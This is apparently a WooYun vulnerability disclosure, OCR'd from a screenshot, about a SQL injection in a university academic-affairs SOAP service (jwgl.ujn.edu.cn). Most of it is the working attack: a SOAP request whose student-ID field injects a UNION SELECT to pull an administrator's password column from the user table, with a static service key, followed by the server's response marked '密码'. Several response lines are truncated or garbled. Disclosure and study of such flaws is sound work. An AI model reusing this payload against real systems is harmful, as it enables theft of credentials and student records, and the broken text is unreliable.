 POST /service.asmx HTTP/1.1
Host: jwgl.ujn.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 960
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string"> select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null Null,Null,Null,Null,Null from
yhb where yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2014-2015-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
HTTP/1.0 200 OK
Date: Thu, 17 Dec 2015 00:31:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 1.1.4322
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Content-Length: 2061
X-Cache: MISS from webgate2
Via: 1.0 webgate2:80 (squid/2.6.STABLE23)
Connection: close
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:tns="http://tempuri.org/" xmlns:types="http://t
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDT0 id="id1" xsi:type="types:StudentCheckinInfoDT0
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2" /></types:StudentCheckinInfoDT0><soapenc:Array id
密码
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3" /></soapenc:Array><types:StudentCheckinInf
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string" /><xh xsi:type="xsd:string">1omd </xh><
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz xsi:type="xsd:string" /><byzx xsi:type="xsd:string" /> xsi:type="xsd:string" />
xsi:type="xsd:string" /><sfzh xsi:type="xsd:string" /><bdh xsi:type="xsd:string" /><bz xsi:type="xsd:string" /><zydm
www.wooyun.org